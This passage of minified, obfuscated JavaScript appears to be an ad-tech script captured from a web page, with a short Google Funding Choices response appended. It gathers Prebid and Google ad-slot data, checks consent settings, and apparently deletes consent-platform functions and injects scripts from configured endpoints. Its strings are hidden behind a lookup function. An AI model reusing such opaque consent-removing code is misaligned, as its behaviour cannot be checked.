0===r||null===(i=r[t(3102)])||void 0===i?void 0:i[t(3039)](r),userIds:null===(o=window[t(882)])||void 0===o||null===(s=o[t(1869)])||void 0===s?void 0:s[t(3039)](o),adUnits:null===(a=window[t(882)])||void 0===a?void 0:a[t(2101)],installedModules:null===(c=window[t(882)])||void 0===c?void 0:c[t(3211)],consentMetadata:null===(l=window[t(882)])||void 0===l||null===(u=l[t(2800)])||void 0===u?void 0:u[t(3039)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(882)])||void 0===d||null===(h=d[t(915)])||void 0===h?void 0:h[t(3039)](d),events:null===(m=window[t(882)])||void 0===m||null===(f=m[t(1389)])||void 0===f?void 0:f[t(3039)](m)}:void 0,gpt:{config:null===(p=window[t(2320)])||void 0===p||null===(g=p[t(3102)])||void 0===g?void 0:g[t(3039)](p),pubads:{slots:null===(b=window[t(2320)])||void 0===b||null===(b=b[t(463)]())||void 0===b||null===(b=b[t(2153)]())||void 0===b?void 0:b[t(2686)]((e=>({adUnitPath:e[t(1058)](),attributeKeys:e[t(458)](),categoryExclusions:e[t(2769)](),clickUrl:e[t(1375)](),slotId:e[t(2414)](),sizes:e[t(2975)](),outOfPage:e[t(2851)](),services:e[t(1323)]()[t(2686)]((e=>({name:e[t(393)]()}))),targeting:Object[t(1523)](e[t(1522)]()[t(2686)]((n=>[n,e[t(1917)](n)])))}))),targeting:Object[t(1523)](null===(w=window[t(2320)])||void 0===w||null===(w=w[t(463)]())||void 0===w||null===(w=w[t(1522)]())||void 0===w?void 0:w[t(2686)]((e=>{const n=t;var r;return[e,null===(r=window[n(2320)])||void 0===r||null===(r=r[n(463)]())||void 0===r?void 0:r[n(1917)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(292)])||void 0===x||x[t(3039)](k,y)}catch(t){}return y},(0,ot.gX)(.01),await(async()=>{const t=n,e=Ku(),r=wt.A[t(2088)](t(1646));return r?Boolean(r):await e})()&&!vt(location[n(856)])&&!rt.A[n(2165)]&&n(1996)!==wt.A[n(2088)](n(942),!1))return(0,ot.mQ)(e,new Map([[n(2244),n(3273)]])),void st.A[n(2165)](n(3186));const a=(0,dt.i)();if(!a)return void st.A[n(2165)](n(2331));(0,ot.gX)(a[n(2729)]),st.A[n(2165)](n(2915),a);const c=(window[n(1826)][n(1759)]+window[n(1826)][n(1024)])[n(374)](n(1780))||n(1996)===wt.A[n(2088)](n(1780),!1);if(!a)return st.A[n(2165)](n(2658));if(null!==(o=null==a?void 0:a[n(1585)])&&void 0!==o&&!o&&window[n(555)]!==window[n(2954)])return st.A[n(2165)](n(2977));if(!a[n(1149)]&&!rt.A[n(2165)]&&n(1996)!==wt.A[n(2088)](n(942),!1)&&!c)return st.A[n(2165)](n(608));wt.A[n(1532)](!!a[n(1093)]),(0,wu.Nq)();const[l,u]=null!=a&&a[n(541)]||c?[!0,!0]:await Promise[n(1301)]([(0,Au.H4)(),(0,Au.jy)(a[n(1890)])]);if(window[n(2857)][n(2598)]=l,(0,wu.B3)(),st.A[n(2165)](n(2881),l),st.A[n(2165)](n(1097),u),a[n(1231)]){const h=await async function(t){const e=n;try{const n=wt.A[e(2088)](e(758));if(n)try{const r=JSON[e(1100)](n);if(r[e(741)]&&r[e(741)]+864e5>Date[e(1634)]())return Ju(t)[e(3298)]((t=>{const n=e;t&&wt.A[n(1949)](n(758),JSON[n(1102)]({...t,cachedAt:Date[n(1634)]()}))})),r}catch(t){}const r=await Ju(t);return r&&wt.A[e(1949)](e(758),JSON[e(1102)]({...r,cachedAt:Date[e(1634)]()})),r}catch(t){return st.A[e(2898)](e(335),t),{ivt:!1,reason:e(2898)}}}(e);if(h[n(758)])return(0,ot.mQ)(e,new Map([[n(2244),h[n(2116)]],[n(583),l[n(683)]()]])),void st.A[n(2165)](n(504))}function d(){const t=n;try{const e=window[t(2320)];return!!e&&t(1616)===e[t(1220)][t(683)]()}catch(t){return!1}}if((0,ot.JR)(e,l,l&&u,null!==(s=a[n(2140)])&&void 0!==s&&s),_u.A[n(3171)]()&&setTimeout((()=>{d()&&(0,ot.XZ)(e,l)}),1051),!(0,mt.Gb)(a[n(1462)])&&!vt(location[n(856)]))return void st.A[n(2165)](n(380));if(a[n(2701)]&&(0,mt.oi)(a[n(2701)]))return(0,ot.ME)(e),void st.A[n(2165)](n(1769));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1475)]=e[o(1847)],window[o(3232)]=e[o(1227)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2165)](o(1167),e[o(2569)]),null!==(m=e[o(2569)])&&void 0!==m&&m[o(1245)]){var f;st.A[o(2165)](o(347),e[o(1847)]);const n=null!==(f=e[o(2569)][o(3001)])&&void 0!==f?f:"eu";(o(1301)===n||"eu"===n&&e[o(1847)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(718)])&&void 0!==i?i:3e3;st.A[r(2165)](r(3125));if(await async function(t){const e=r,n=e(3301);try{const t=localStorage[e(2233)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1100)](t);if(r&&r>Date[e(1634)]())return st.A[e(2165)](e(1728)[e(3271)](n,e(1553))[e(3271)](r-Date[e(1634)](),"ms")),n}}catch(t){st.A[e(2898)](e(2767),t)}st.A[e(2165)](e(549));const i=await xt(t);try{localStorage[e(540)](n,JSON[e(1102)]({value:i,expiresAt:Date[e(1634)]()+3e5})),st.A[e(2165)](e(2789)+i)}catch(t){st.A[e(2898)](e(1645),t)}return i}(s))return st.A[r(2165)](r(1144)),!1;st.A[r(2165)](r(2294)[r(3271)](n[r(2244)],r(2284))),r(943)===n[r(2244)]?(n[r(2743)]&&(window[r(2733)]=n[r(2743)]),n[r(3304)]&&(window[r(2120)]=n[r(3304)])):r(2305)===n[r(2244)]&&(window[r(2962)]=n[r(2743)],n[r(2659)]&&(window[r(2067)]=n[r(2659)])),st.A[r(2165)](r(2632));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2898)](e(1310),t)}};a((()=>delete window[r(1708)])),a((()=>delete window[r(1076)])),a((()=>delete window[r(1494)])),a((()=>window[r(1694)][r(1446)]&&window[r(1694)][r(1446)][r(3030)][r(3015)]())),a((()=>window[r(1694)][r(728)]&&window[r(1694)][r(728)][r(3030)][r(3015)]())),a((()=>window[r(1694)][r(2275)]&&window[r(1694)][r(2275)][r(3030)][r(3015)]()));const c=document[r(1041)](r(534))[0],l=r(943)===n[r(2244)]?""[r(3271)](rt.A[r(1999)],r(1201)):r(2305)===n[r(2244)]?""[r(3271)](rt.A[r(1999)],r(376)):r(3258)===n[r(2244)]||r(1559)===n[r(2244)]?n[r(1559)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(615)](r(1172));return d[r(1437)]=!0,d[r(2244)]=r(3256),d[r(3160)]=u,c[r(2555)](d),st.A[r(2165)](r(1062)[r(3271)](n[r(2244)],r(978))),!0}(t,rt.A[o(1999)],e[o(2569)]))}const n=xt(1e4)[o(3298)]((n=>{const r=o,i=!n;return st.A[r(2165)](r(2462)[r(3271)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1A;window[n(1708)]?window[n(1708)](n(2151),2,(i=>{const o=n;r=i[o(477)],st.A[o(2165)](o(1236),i),!e||i[o(464)]?o(2378)===i[o(3209)]||o(906)===i[o(3209)]?t(!0):st.A[o(2165)](o(2961),i[o(3209)]):st.A[o(2165)](o(2734),i[o(464)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1842)]([i,s]);return window[n(1708)]&&void 0!==r&&window[n(1708)](n(1818),2,(t=>{const e=n;st.A[e(2165)](e(304),t)}),r),a}(0,e[o(1847)]),h=!u),[o(1141),o(571),o(2511)][o(3145)]((t=>location[o(3304)][o(2990)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1708)](n(2151),2,(e=>{const r=n;var i;window[r(1486)]=!(!e[r(464)]||1==(null!==(i=e[r(2133)][r(2040)][1])&&void 0!==i?i:0)),window[r(1708)](r(1818),2,(function(){const t=r;st.A[t(2165)](t(872))}),e[r(477)]),t()})),setTimeout((()=>{e(new Error(n(3248)))}),104)}))[o(3043)]((t=>{const e=o;st.A[e(2898)](e(3017),t)})),st.A[o(2165)](o(1486),window[o(1486)])))}if(e[o(2250)]&&(0,dt.I)(e[o(2250)],r,i,t),wt.A[o(2088)](o(2478),!1)){var p;const t=wt.A[o(2088)](o(2478),!1)[o(2781)](",");e[o(764)]=(null!==(p=e[o(764)])&&void 0!==p?p:[])[o(483)]((e=>t[o(3145)]((t=>e.id[o(374)](t)))))}e[o(764)]=yt(null!==(s=e[o(764)])&&void 0!==s?s:[]),e[o(1439)]=yt(e[o(1439)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1901)]((t=>t[r(1740)](e,n))),b[r(1949)](e,n)}),r)[0],[v,y]=bt(g,b[o(1949)][o(695)](b),r),x=null===(a=window[o(2857)])||void 0===a?void 0:a[o(1053)];if(window[o(2857)]={...window[o(2857)],...v},Array[o(1958)](x)&&x[o(1901)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(856)]))return void st.A[o(2165)](o(3012));const k=await(0,ft.C8)(t,rt.A[o(1999)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(764)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(1999)]);e[r(3231)]=""[r(3271)](t,".")[r(3271)](e[r(3231)]),gt(e[r(856)])}const l=n?(0,ft.XV)(rt.A[r(1999)],0):rt.A[r(1999)];if(pt(r(2282),r(1172),(0,ht.Wq)({protectUrlContext:t,url:l+r(1784),kind:ht.MN[r(1073)],endpoint:l})),null!==(i=e[r(764)])&&void 0!==i&&i[r(1405)]((t=>{const e=r;var n;return null===(n=t[e(295)])||void 0===n?void 0:n[e(3145)]((t=>t[e(855)]))}))&&pt(r(2282),r(1172),(0,ht.Wq)({protectUrlContext:t,url:r(788),kind:ht.MN[r(1073)],endpoint:l})),null!==(s=e[r(764)])&&void 0!==s&&s[r(1405)]((t=>{const e=r;var n;return null===(n=t[e(295)])||void 0===n?void 0:n[e(3145)]((t=>t[e(2891)]||t[e(416)]||t[e(2722)]||t[e(2513)]||t[e(2707)]||t[e(2544)]||t[e(1922)]||t[e(1007)]||t[e(459)]||t[e(3266)]))}))&&(pt(r(2282),r(1172),(0,ht.Wq)({protectUrlContext:t,url:r(1505),kind:ht.MN[r(1073)],endpoint:l})),pt(r(2282),r(1172),(0,ht.Wq)({protectUrlContext:t,url:l+r(1735),kind:ht.MN[r(1073)],endpoint:l}))),null!==(a=e[r(764)])&&void 0!==a&&a[r(1405)]((t=>{const e=r;var n;return null===(n=t[e(295)])||void 0===n?void 0:n[e(3145)]((t=>(0,mt.P)(t[e(2891)])&&e(2899)===t[e(2891)][e(2736)][e(2244)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2784),kind:ht.MN[r(1073)],endpoint:l});pt(r(2282),r(1172),e)}null!==(c=e[r(764)])&&void 0!==c&&c[r(1405)]((t=>{const n=r;var i;return null===(i=t[n(295)])||void 0===i?void 0:i[n(3145)]((t=>(0,mt.$8)(e[n(2659)],t[n(2891)])))}))&&pt(r(2282),r(1172),(0,ht.Wq)({protectUrlContext:t,url:r(2949),kind:ht.MN[r(1073)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1261)+btoa(location[o(3231)]);document[o(2151)](o(2917),(()=>window[S]=Date[o(1634)]())),window[o(2151)](o(2952),(()=>window[S]=Date[o(1634)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(880)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(764)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1826)][n(856)][n(2781)]("#")[0]&&(_=window[n(1826)][n(856)][n(2781)]("#")[0],null!==(l=e[n(1824)])&&void 0!==l&&l&&c[n(1901)]((t=>{const e=n;var r;return null===(r=document[e(622)](t))||void 0===r?void 0:r[e(3015)]()})),(null===(u=e[n(813)])||void 0===u||u)&&(z={},g[n(1901)]((t=>t[n(1091)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2857)]={...window[n(2857)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1435)])&&void 0!==s?s:[]),g[n(1901)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(710)][e(1016)][e(1435)])&&void 0!==r?r:[])})),!E&&e[n(2020)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2020)])}),1e4)),!0}))[o(1460)]()})(e,a,l,u)}catch(m){st.A[n(2898)](m,n(1194),m[n(1061)])}}catch(f){throw f}finally{St(),(0,Au.H4)()}})($u)})()})();
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUGcAfvk3GaEzGCgzb9pIs26DDJVwX-mfU7uZP_azGxOXjzjxGszoH8eJeDGAZCo4hE3IE-ZObyWZWjhhaZlUe7tJ8u5JkFxgJhgX-12n3qYwL6QqIHh97a_woyzFJ1HdnEfbE1qLuReHAGr695RqKB58XWeDdpVXXzFg12lamb7Zp_jcdYuxdKsi8=/_/jumpstartunpaidad.=adslot&-advertising_/right_ad_/dfpload.js
body_size: -1294
content:
window['e44c608a-e9b0-4436-bacb-df6561d6145f'] = true;